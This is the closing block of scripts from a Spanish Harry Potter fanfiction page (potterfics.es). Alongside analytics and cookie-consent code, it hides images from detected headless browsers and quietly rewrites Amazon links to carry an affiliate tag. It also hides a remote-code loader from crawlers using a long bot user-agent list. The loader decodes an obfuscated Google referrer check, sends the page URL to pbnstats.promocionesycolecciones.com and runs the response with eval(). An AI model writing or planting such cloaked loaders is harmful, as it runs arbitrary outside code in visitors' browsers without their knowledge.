				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cabaret+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
